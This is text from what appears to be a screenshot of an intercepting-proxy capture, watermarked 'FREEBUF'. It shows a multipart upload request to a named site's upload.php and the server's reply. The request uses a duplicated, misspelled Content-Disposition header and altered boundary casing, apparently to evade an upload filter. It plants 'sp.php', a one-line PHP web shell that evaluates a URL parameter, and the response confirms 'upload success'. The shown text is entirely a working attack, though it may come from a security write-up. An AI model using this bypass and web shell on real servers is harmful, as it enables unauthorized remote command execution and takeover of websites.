 1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex
POST /upload/upload.php HTTP/1.1
Host: pass.littlebases.com
Proxy-Connection: keep-alive
Content-Length: 379
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: multipart/form-data;
bounDary=----WebKitFormBoundaryFAcTDwVl2suWOnJE
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
------WebKitFormBoundaryFAcTDwVl2suWOnJE
Content-Dispositiona : form-data; name="file"; filename="sp.pho"
Content-Disposition: form-data; name="file"; filename="sp.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryFAcTDwVl2suWOnJE
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryFAcTDwVl2suWOnJE--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2015 03:23:55 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: __jsluid=7f0531c89687c71
X-Cache: pass
Content-Length: 25
upload success! sp.php
6
FREEBUF